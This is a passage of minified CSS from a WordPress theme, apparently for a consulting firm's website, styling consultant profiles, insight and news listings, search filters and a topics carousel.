center;left:0;position:relative;right:auto;width:auto;height:440px;margin-left:-48px;margin-right:-24px;margin-top:-30px}}.content .block-consultant-detail .consultant-hero .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:15%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img:before{background:linear-gradient(180deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);width:100%;height:20%}}.content .block-consultant-detail .consultant-hero .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:15%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img:after{display:none}}.content .block-consultant-detail .contact{display:flex;flex-wrap:wrap;align-items:center}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact{display:block}}.content .block-consultant-detail .contact h2{border-bottom:1px solid #979797;margin:0 0 14px 0;padding-bottom:7px;width:100%}.content .block-consultant-detail .contact>a,.content .block-consultant-detail .contact>div{margin-right:50px;margin-bottom:30px;font-size:20px;font-weight:700;text-decoration:none;color:#0076BC;height:24px;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact>a,.content .block-consultant-detail .contact>div{margin-right:0;margin-bottom:20px;font-size:16px}}.content .block-consultant-detail .contact .email:before{content:"";font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#58595B;margin-right:13px;display:inline-block;vertical-align:bottom;position:relative;line-height:24px;font-size:35px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .email:before{font-size:24px;margin-right:10px}}.content .block-consultant-detail .contact .tel:before{content:"";font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#58595B;margin-right:13px;display:inline-block;vertical-align:bottom;position:relative;line-height:24px;font-size:36px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .tel:before{font-size:24px;margin-right:10px}}.content .block-consultant-detail .contact .social{display:flex;align-items:center}.content .block-consultant-detail .contact .social p{font-weight:normal;font-size:20px;color:#000;margin:0 14px 0 0}.content .block-consultant-detail .contact .social a{text-decoration:none;color:#0076BC;font-size:36px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .social a{font-size:24px}}.content .block-consultant-detail .main{display:flex;margin-top:10px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main{display:block}}.content .block-consultant-detail .main .copy{box-shadow:5px 8px 11px rgba(0,0,0,0.219195);border-radius:2px;padding:40px 93px 40px 0;background:#fff;width:100%;padding-left:calc( 50vw - 640px);margin-left:calc( 50% - 50vw)}@media (min-width: 0) and (max-width: 1400px){.content .block-consultant-detail .main .copy{padding-left: 60px;margin-left: -60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{padding-left: 24px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{margin-left: -24px}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main .copy{box-shadow:0px 0px 11px rgba(0,0,0,0.21);margin:0 -60px;padding: 60px}}@media (min-width: 0) and (max-width: 900px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{margin:0 -24px}}@media (min-width: 0) and (max-width: 900px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{padding: 24px}}.content .block-consultant-detail .main .copy>*:first-child{margin-top:0}.content .block-consultant-detail .main .copy h2{color:#A43227}.content .block-consultant-detail .main .copy p,.content .block-consultant-detail .main .copy li,.content .block-consultant-detail .main .copy ul,.content .block-consultant-detail .main .copy ol,.content .block-consultant-detail .main .copy blockquote,.content .block-consultant-detail .main .copy figcaption{font-size:20px;line-height:1.4em}.content .block-consultant-detail .main aside{width:270px;padding-left:44px;flex-shrink:0;padding-top:40px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main aside{width:auto;padding-left:0}}.content .block-consultant-detail .main aside h2{margin:0;font-size:20px}.content .block-consultant-detail .main aside ul{list-style:none;padding:11px 0;margin:0}.content .block-consultant-detail .main aside ul li{padding:11px 0;margin:0}.content .block-consultant-detail .main aside ul li:before{display:none}.content .block-consultant-detail .main aside ul li a{line-height:1.2em;font-size:22px;text-decoration:none;color:#0076BC}.content .block-consultant-detail.no-background .consultant-hero{background:none;border-radius:0;margin-right:0;padding-left:0}.content .block-consultant-detail.no-background .consultant-hero .wrapper{justify-content:space-between}.content .block-consultant-detail.no-background .consultant-hero .img{background-position:top center;right:auto;height:auto;left:auto;position:relative;width:44%;border-radius:0px 0px 93px 0px}.content .block-consultant-detail.no-background .consultant-hero .img:before,.content .block-consultant-detail.no-background .consultant-hero .img:after{display:none}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail.no-background .consultant-hero .img{position:relative;height:420px;right:auto;left:auto;width:100%;max-width:400px;margin-top:20px;margin-left:0;margin-right:0}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail.no-background .consultant-hero .copy{margin-left:0}}.content .block-consultant-detail.no-background .consultant-hero .copy h1,.content .block-consultant-detail.no-background .consultant-hero .copy p{color:#000}.content .block-consultant-detail.no-background .consultant-hero .copy .title{color:#6BA137}.content .block-consultant-detail.no-background .consultant-hero .copy .offices li{border-color:#0076BC}.content .block-consultant-detail.no-background .consultant-hero .copy .offices li a{color:#0076BC}.acf-block-preview .content .block-consultant-detail a{pointer-events:none}.content .wp-block-acf-consultant-detail .acf-block-preview a{pointer-events:none}.content .block-insights-detail,.content .block-news-detail,.content .block-event-detail{display:flex;align-items:center;margin:48px 0}.content .block-insights-detail .intro,.content .block-news-detail .intro,.content .block-event-detail .intro{margin-right:40px;width:100%}.content .block-insights-detail .intro p,.content .block-news-detail .intro p,.content .block-event-detail .intro p{font-weight:bold}.content .block-insights-detail .meta,.content .block-news-detail .meta,.content .block-event-detail .meta{padding-left:40px;border-left:1px solid #000;width:340px;flex-shrink:0}.content .block-insights-detail .meta p,.content .block-news-detail .meta p,.content .block-event-detail .meta p{font-size:20px;margin:11px 0 0 0}.content .block-insights-detail .meta a,.content .block-news-detail .meta a,.content .block-event-detail .meta a{text-decoration:none;color:#0076BC}.content .block-insights-detail .meta .date,.content .block-news-detail .meta .date,.content .block-event-detail .meta .date{margin:0}.content .block-insights-detail .meta .type,.content .block-news-detail .meta .type,.content .block-event-detail .meta .type{margin:0}.content .block-insights-detail .meta .location,.content .block-news-detail .meta .location,.content .block-event-detail .meta .location{margin:0}.content .block-insights-detail .meta ul,.content .block-news-detail .meta ul,.content .block-event-detail .meta ul{list-style:none;margin:0;padding:0}.content .block-insights-detail .meta ul li,.content .block-news-detail .meta ul li,.content .block-event-detail .meta ul li{margin:0}.content .block-insights-detail .meta ul li:before,.content .block-news-detail .meta ul li:before,.content .block-event-detail .meta ul li:before{display:none}.content .block-insights-detail .meta ul li a,.content .block-news-detail .meta ul li a,.content .block-event-detail .meta ul li a{font-size:20px;font-weight:bold}.content .block-insights-detail.no-intro,.content .block-news-detail.no-intro,.content .block-event-detail.no-intro{background-color:#F2F7FA;padding:40px}.content .block-insights-detail.no-intro .meta,.content .block-news-detail.no-intro .meta,.content .block-event-detail.no-intro .meta{padding:0;border:none;width:100%}.content .block-insights-detail.no-intro .meta .author,.content .block-news-detail.no-intro .meta .author,.content .block-event-detail.no-intro .meta .author{display:inline-block;margin-right:.2em}.content .block-insights-detail.no-intro .meta ul,.content .block-news-detail.no-intro .meta ul,.content .block-event-detail.no-intro .meta ul{display:inline-block}.content .block-insights-detail.no-intro .meta ul li,.content .block-news-detail.no-intro .meta ul li,.content .block-event-detail.no-intro .meta ul li{display:inline-block}.content .block-insights-detail.no-intro .meta ul li:after,.content .block-news-detail.no-intro .meta ul li:after,.content .block-event-detail.no-intro .meta ul li:after{content:',';font-size:20px;font-weight:bold;color:#0076BC;margin-right:.2em;display:inline-block}.content .block-insights-detail.no-intro .meta ul li:last-child:after,.content .block-news-detail.no-intro .meta ul li:last-child:after,.content .block-event-detail.no-intro .meta ul li:last-child:after{display:none}.acf-block-preview .content .block-insights-detail a,.acf-block-preview .content .block-news-detail a,.acf-block-preview .content .block-event-detail a{pointer-events:none}.content .wp-block-acf-insights-detail .acf-block-preview a,.content .wp-block-acf-event-detail .acf-block-preview a,.content .wp-block-acf-news-detail .acf-block-preview a{pointer-events:none}.content .block-narrow{margin:60px 0}.content .block-narrow .wrapper{max-width:988px}.content .block-child-list ul{list-style:none;margin:0;padding:0}.content .block-child-list ul li{margin:6px 0}.content .block-child-list ul li:before{display:none}.content .block-child-list ul li a{display:inline-block;font-size:20px}.content .block-child-list.cols-2 ul{columns:2}@media (min-width: 0) and (max-width: 510px){.content .block-child-list.cols-2 ul{columns:1}}.acf-block-preview .content .block-child-list a{pointer-events:none}.content .wp-block-acf-child-list .acf-block-preview a{pointer-events:none}.content .block-consultant-list{position:relative;margin-bottom:60px}.content .block-consultant-list .hero{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;box-sizing:border-box;margin-bottom:60px;background:#000;position:relative;overflow:hidden}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero{margin-right:12px;margin-bottom:40px}}.content .block-consultant-list .hero .outerwrap{text-align:left;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap{padding-left:12px}}.content .block-consultant-list .hero .outerwrap .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .hero .outerwrap .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .outerwrap .wrapper{display:block;height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .hero .outerwrap .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper{padding-right:24px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy{color:#fff;position:relative;z-index:5;max-width:730px;width:60%}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper .copy{width:50%}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .outerwrap .wrapper .copy{width:auto;max-width:100%;margin-right:24px;padding-top:50px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h1{font-weight:bold;font-size:20px;line-height:1.2em;color:rgba(255,255,255,0.6);margin:0;max-width:560px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h1{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;color:#FFFFFF;margin-top:10px;margin-bottom:0;max-width:560px}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:30px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:24px;line-height:1.2em}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h2 strong{color:#63C6ED}.content .block-consultant-list .hero .outerwrap .wrapper .copy form{margin-top:30px;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form{margin-top:20px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy form input{background:#fff;border-radius:30px;z-index:1;height:60px;padding-right:150px;border:none}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form input{height:38px;padding-right:40px;border:2px solid #F2B01F}}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button{position:absolute;right:0;top:0;z-index:2}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form button{height:38px;width:38px;padding:9px}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button span{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:top;font-size:20px;line-height:1em}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p{color:#fff;font-weight:bold;font-size:20px;line-height:1.2em;margin:20px 0 0 0}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy p{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;color:#F2B01F;transition:color .1s;font-size:20px;font-weight:bold;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy p button{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p button:hover{color:#DD5125}.content .block-consultant-list .hero .img{height:100%;width:60%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .img{width:auto;height:0;padding-bottom:350px;position:relative;margin-top:-30px}}.content .block-consultant-list .hero .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:20%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .img:before{background:linear-gradient(180deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);width:100%;height:20%}}.content .block-consultant-list .filters{background:#F2F7FA;padding:60px 30px 30px 30px;position:relative;margin-bottom:60px;display:none}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .filters{margin-bottom:40px}}.content .block-consultant-list .filters .inner{display:flex;margin:0 -10px}@media (min-width: 0) and (max-width: 1050px){.content .block-consultant-list .filters .inner{flex-wrap:wrap}}.content .block-consultant-list .filters fieldset{width:100%;border:none;padding:0 10px;margin:0;display:flex;box-sizing:border-box;flex-direction:column;align-items:flex-start}@media (min-width: 0) and (max-width: 1050px){.content .block-consultant-list .filters fieldset{width:50%;margin-bottom:30px}}@media (min-width: 0) and (max-width: 600px){.content .block-consultant-list .filters fieldset{width:100%}}.content .block-consultant-list .filters fieldset legend{font-weight:bold;font-size:16px;line-height:1.25em;color:#000000;margin:0 0 5px 0;padding:0}.content .block-consultant-list .filters fieldset label{cursor:pointer}.content .block-consultant-list .filters fieldset label input{display:none}.content .block-consultant-list .filters fieldset label span{padding:2.5px 0 2.5px 30px;display:inline-block;font-size:16px;line-height:1.25em;color:#000000;position:relative}.content .block-consultant-list .filters fieldset label span:before{width:16px;height:16px;border:1px solid #58595B;box-sizing:border-box;content:'';position:absolute;top:5px;left:0}.content .block-consultant-list .filters fieldset label input:checked+span:before{background:#0076BC;border-color:#0076BC}.content .block-consultant-list .filters fieldset div.more{display:none}.content .block-consultant-list .filters fieldset button.more{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:6px 6px 6px 0;display:inline-block}.content .block-consultant-list .filters fieldset button.more:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transition:transform .2s}.content .block-consultant-list .filters fieldset button.more.open:before{transform:scaleY(-1)}.content .block-consultant-list .filters .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-consultant-list .filters .close:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-consultant-list .filters .clear{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;bottom:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-consultant-list .filters .clear:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-consultant-list .results-bar{display:flex;align-items:center;position:relative;z-index:10}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar{padding-top:45px}}.content .block-consultant-list .results-bar .results-count{flex-shrink:0;font-size:16px;line-height:20px;color:#58595B;margin:0}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .results-count{position:absolute;top:10px;left:0}}.content .block-consultant-list .results-bar .advanced-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px;flex-shrink:0}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .advanced-search{position:absolute;top:0;right:0;padding-right:0}}.content .block-consultant-list .results-bar .advanced-search:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#0076BC;line-height:1em;margin-right:8px}.content .block-consultant-list .results-bar .active-filters{display:flex;flex-wrap:wrap;width:100%;justify-content:flex-end}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .active-filters{border-top:1px solid #000;padding-top:10px;justify-content:flex-start}}.content .block-consultant-list .results-bar .active-filters .item{padding:6px 19px 6px 33px;position:relative;font-size:12px;line-height:1em;color:#FFFFFF;background:#0076BC;border-radius:12px;margin:5px}.content .block-consultant-list .results-bar .active-filters .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0px;left:5px;padding:4px}.content .block-consultant-list .results-bar .active-filters .item button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#fff;line-height:1em}.content .block-consultant-list .consultant-grid{margin-top:-15px}.content .block-consultant-list .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-consultant-list .fp-loading br{display:none}.acf-block-preview .content .block-consultant-list a{pointer-events:none}.content .wp-block-acf-consultant-list .acf-block-preview a{pointer-events:none}.content .block-insights-list{position:relative;margin-bottom:60px;background:#F9F9F9;padding:60px 0}.content .block-insights-list .search{margin-bottom:60px}.content .block-insights-list .search h2{text-align:center;margin:0}.content .block-insights-list .search form{margin-top:30px;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form{margin-top:20px}}.content .block-insights-list .search form input{background:#fff;border-radius:30px;z-index:1;height:60px;padding-right:150px;border:none;border:1px solid #58595B}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form input{height:38px;padding-right:40px;border:2px solid #F2B01F}}.content .block-insights-list .search form button{position:absolute;right:0;top:0;z-index:2}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form button{height:38px;width:38px;padding:9px}.content .block-insights-list .search form button span{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.content .block-insights-list .search form button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:top;font-size:20px;line-height:1em}}.content .block-insights-list .search p{font-size:20px;margin:20px 0 0 0;text-align:center}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search p{font-size:16px}}.content .block-insights-list .search p button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;color:#F2B01F;transition:color .1s;font-size:20px;font-weight:bold;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search p button{font-size:16px}}.content .block-insights-list .search p button:hover{color:#DD5125}.content .block-insights-list .filters{background:#fff;padding:60px 30px 30px 30px;position:relative;margin-bottom:60px;display:none;box-shadow:0px 0px 14px rgba(0,0,0,0.18)}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .filters{margin-bottom:40px}}.content .block-insights-list .filters .inner{display:flex;margin:0 -10px}@media (min-width: 0) and (max-width: 1050px){.content .block-insights-list .filters .inner{flex-wrap:wrap}}.content .block-insights-list .filters fieldset{width:100%;border:none;padding:0 10px;margin:0;display:flex;box-sizing:border-box;flex-direction:column;align-items:flex-start}@media (min-width: 0) and (max-width: 1050px){.content .block-insights-list .filters fieldset{width:50%;margin-bottom:30px}}@media (min-width: 0) and (max-width: 600px){.content .block-insights-list .filters fieldset{width:100%}}.content .block-insights-list .filters fieldset legend{font-weight:bold;font-size:16px;line-height:1.25em;color:#000000;margin:0 0 5px 0;padding:0}.content .block-insights-list .filters fieldset label{cursor:pointer}.content .block-insights-list .filters fieldset label input{display:none}.content .block-insights-list .filters fieldset label span{padding:2.5px 0 2.5px 30px;display:inline-block;font-size:16px;line-height:1.25em;color:#000000;position:relative}.content .block-insights-list .filters fieldset label span:before{width:16px;height:16px;border:1px solid #58595B;box-sizing:border-box;content:'';position:absolute;top:5px;left:0}.content .block-insights-list .filters fieldset label input:checked+span:before{background:#0076BC;border-color:#0076BC}.content .block-insights-list .filters fieldset div.more{display:none}.content .block-insights-list .filters fieldset button.more{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:6px 6px 6px 0;display:inline-block}.content .block-insights-list .filters fieldset button.more:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transition:transform .2s}.content .block-insights-list .filters fieldset button.more.open:before{transform:scaleY(-1)}.content .block-insights-list .filters .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-insights-list .filters .close:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-insights-list .filters .clear{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;bottom:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-insights-list .filters .clear:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-insights-list .results-bar{display:flex;align-items:center;position:relative;z-index:10}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar{padding-top:45px}}.content .block-insights-list .results-bar .results-count{flex-shrink:0;font-size:16px;line-height:20px;color:#58595B;margin:0}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .results-count{position:absolute;top:10px;left:0}}.content .block-insights-list .results-bar .advanced-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px;flex-shrink:0}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .advanced-search{position:absolute;top:0;right:0;padding-right:0}}.content .block-insights-list .results-bar .advanced-search:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#0076BC;line-height:1em;margin-right:8px}.content .block-insights-list .results-bar .active-filters{display:flex;flex-wrap:wrap;width:100%;justify-content:flex-end}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .active-filters{border-top:1px solid #000;padding-top:10px;justify-content:flex-start}}.content .block-insights-list .results-bar .active-filters .item{padding:6px 19px 6px 33px;position:relative;font-size:12px;line-height:1em;color:#FFFFFF;background:#0076BC;border-radius:12px;margin:5px}.content .block-insights-list .results-bar .active-filters .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0px;left:5px;padding:4px}.content .block-insights-list .results-bar .active-filters .item button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#fff;line-height:1em}.content .block-insights-list .article-grid{margin-top:-15px}.content .block-insights-list .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:40px auto;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-insights-list .fp-loading br{display:none}.acf-block-preview .content .block-insights-list a{pointer-events:none}.content .wp-block-acf-insights-list .acf-block-preview a{pointer-events:none}.content .block-topics .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-topics.alignfull{padding:1px 0}.content .block-topics h2{text-align:center}.content .block-topics .topics{display:flex;margin:0 -12px;justify-content:center}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics{margin:0 -60px}}@media (min-width: 0) and (max-width: 510px) and (min-width: 0) and (max-width: 700px){.content .block-topics .topics{margin:0 -24px}}.content .block-topics .topics.slick-initialized{display:block}.content .block-topics .topics a{padding:0 12px;display:block !important;width:auto !important}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a{padding:0 5px}}.content .block-topics .topics a .inner{height:186px;background-size:cover;background-position:center;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a .inner{height:auto;background:none !important}}.content .block-topics .topics a span{position:absolute;width:100%;text-align:center;color:#fff;bottom:0;left:0;box-sizing:border-box;padding:5px 22px;overflow:hidden;z-index:3;min-height:75px;display:flex;align-items:center;justify-content:center}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a span{min-height:40px;position:relative}}.content .block-topics .topics a span:before{width:192%;padding-top:192%;border-radius:50%;background:#6BA137;content:'';position:absolute;left:50%;margin-left:-96%;top:0;z-index:-1}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a span:before{left:0;height:100%;width:100%;padding:0;border-radius:20px;margin-left:0}}.content .block-topics .topics a.nth2 span:before{background-color:#15A695}.content .block-topics .topics a.nth3 span:before{background-color:#564788}.content .block-topics .topics a.nth4 span:before{background-color:#A43227}.content .block-topics .topics a.nth5 span:before{background-color:#F2B01F}.content .block-topics .topics a.nth6 span:before{background-color:#DD5125}.content .block-topics .topics>a{display:none !important;width:25% !important}.content .block-topics .topics>a:nth-child(1),.content .block-topics .topics>a:nth-child(2),.content .block-topics .topics>a:nth-child(3),.content .block-topics .topics>a:nth-child(4){display:block !important}@media (min-width: 0) and (max-width: 1009px){.content .block-topics .topics>a{width:33% !important}.content .block-topics .topics>a:nth-child(4){display:none !important}}@media (min-width: 0) and (max-width: 789px){.content .block-topics .topics>a{width:50% !important}.content .block-topics .topics>a:nth-child(3){display:none !important}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics>a{width:100% !important}.content .block-topics .topics>a:nth-child(2){display:none !important}}.content .block-topics .slick-track{display:flex;align-items:center}.content .block-topics .slick-prev,.content .block-topics .slick-next{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:50%;left:-42px;width:50px;height:50px;text-indent:-100vw;box-sizing:border-box;margin-top:-25px;z-index:10;overflow:hidden}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-prev,.content .block-topics .slick-next{left:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-prev,.content .block-topics .slick-next{left:-5px}}.content .block-topics .slick-prev:before,.content .block-topics .slick-next:before{border-top:3px solid 